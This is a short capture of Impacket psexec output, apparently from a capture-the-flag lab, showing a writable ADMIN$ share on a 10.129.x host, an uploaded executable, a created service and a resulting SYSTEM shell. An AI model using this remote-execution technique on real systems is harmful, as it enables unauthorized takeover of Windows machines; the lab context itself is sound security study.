 Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Requesting shares on 10.129.96.157.....
[*] Found writable share ADMIN$
[*] Uploading file CoGlsIrq.exe
[*] Opening SVCManager on 10.129.96.157.....
[*] Creating service qejE on 10.129.96.157.....
[*] Starting service qejE.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.437]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>